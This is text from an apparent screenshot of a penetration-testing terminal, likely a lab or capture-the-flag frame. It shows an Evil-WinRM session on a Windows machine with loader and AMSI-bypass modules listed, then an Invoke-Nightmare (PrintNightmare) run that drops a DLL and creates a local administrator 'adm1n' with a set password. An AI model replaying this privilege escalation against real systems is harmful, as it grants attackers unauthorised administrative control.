 Applications Places System Sat Feb 26, 14:39
exit - Parrot Terminal
File Edit View Search Terminal Help
[+] Dll-Loader
[+] Donut-Loader
[+] field
[+] func
[+] get_nightmare_dll
[+] Invoke-Binary
[+] Invoke-Nightmare
[+] New-InMemoryModule
[+] psenum
[+] struct
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e
835e97\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\tony\Documents>
[0] 0:openvpn  1:bash  2:ruby*Z 3:vi  4:sudo- "parrot" 14:39 26-Feb-22